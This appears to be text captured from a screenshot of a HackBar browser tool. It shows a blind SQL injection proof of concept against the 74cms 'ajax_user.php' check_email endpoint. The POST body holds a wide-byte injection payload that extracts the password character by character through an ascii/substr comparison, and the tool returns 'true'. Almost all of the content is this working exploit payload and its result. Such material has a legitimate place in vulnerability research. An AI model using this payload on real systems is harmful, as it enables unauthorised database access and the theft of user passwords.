 INT SQL XSS Encryption Encoding Other
Load URL http://web.com/web/74cms/plus/ajax_user.php?act=check_email
Split URL
Execute
Enable Post data Enable Referrer
Post data email=x%E9%8C%A6' or if(ascii(substr(left(password,1),1,1))=52,1,null)%23
true